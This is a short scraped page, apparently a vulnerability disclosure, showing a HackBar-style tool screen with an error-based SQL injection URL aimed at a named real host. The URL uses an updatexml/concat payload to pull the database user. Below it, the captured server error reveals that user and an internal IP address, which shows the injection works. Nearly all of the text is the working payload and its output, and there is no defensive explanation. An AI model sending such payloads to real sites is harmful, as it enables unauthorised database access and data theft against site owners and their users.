 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://a.vupload.duowan.com/index.php?r=recommend/get&channel_id=cod' and 1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1)) and 'U'='U&letv_video_unique=dee5673396
Enable Post data Enable Referrer
order by a.upload_time desc limit 12 ". ErrorInfo: XPATH syntax error: '^$net_viedo_rw@183.136.136.92^$'